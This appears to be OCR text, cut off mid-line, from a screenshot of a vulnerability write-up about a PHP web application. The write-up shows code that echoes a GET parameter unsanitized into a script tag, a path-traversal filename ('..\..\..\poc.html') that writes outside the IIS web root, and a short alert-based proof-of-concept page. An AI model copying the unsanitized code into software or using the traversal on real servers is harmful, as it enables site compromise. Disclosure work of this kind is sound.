
		print "<script language=\"javascript\">parent.row_click('".$_GET["newname"]."');</script>";

		break;

[SNIP]

$input_path is $_GET["filename"] a
'..\..\..\poc.html', it becomes:

C:\Inetpub\wwwroot\..\..\..\poc.htm
Final result: writes poc.html to th
STEPS:

1. Create a poc.html file (XSS PoC 
<HTML>

<title>Path Traversal PoC</title>

<BODY>

<h1>PoC</h1>

<script>alert('directory traversal'